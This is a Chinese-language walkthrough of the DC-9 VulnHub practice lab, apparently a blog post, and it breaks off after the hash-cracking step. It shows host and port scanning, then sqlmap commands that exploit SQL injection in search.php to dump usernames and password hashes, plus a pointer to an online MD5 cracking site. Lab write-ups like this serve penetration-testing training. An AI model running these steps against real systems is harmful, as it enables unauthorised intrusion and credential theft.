靶机描述
下载地址:https://download.vulnhub.com/dc/DC-9.zip
1 | DC-9 is another purposely built vulnerable lab with the intent of gaining experience in the world of penetration testing. |
信息收集
扫描同网段存活主机
1 | arp-scan -l |

端口扫描
1 | nmap -A 172.18.1.145 |
22端口处于过滤状态,80端口开放

访问80端口

目录扫描
1 | disearchdirsearch -u http://172.18.1.145/ -i 200 |

在search.php中发现存在sql注入的注入点


这里是POST发包,用bp抓个包,然后用sqlmap测试
漏洞利用

保存数据包为TXT文件,在需要注入的地方打*号,然后拷贝到kali中

数据库类型判断
1 | sqlmap -r 1.txt |

注入查询当前数据库名称
1 | sqlmap -r 1.txt --current-db |

查询表名
1 | sqlmap -r 1.txt --tables -D "Staff" |

查询Users的字段名
1 | sqlmap -r 1.txt --columns -T "Users" -D "Staff" |

爆关键数据
1 | sqlmap -r 1.txt --dump -C"Password,UserID,Username" -T "Users" -D "Staff" |

在线网站碰撞:MD5免费在线解密破解_MD5在线加密-SOMD5
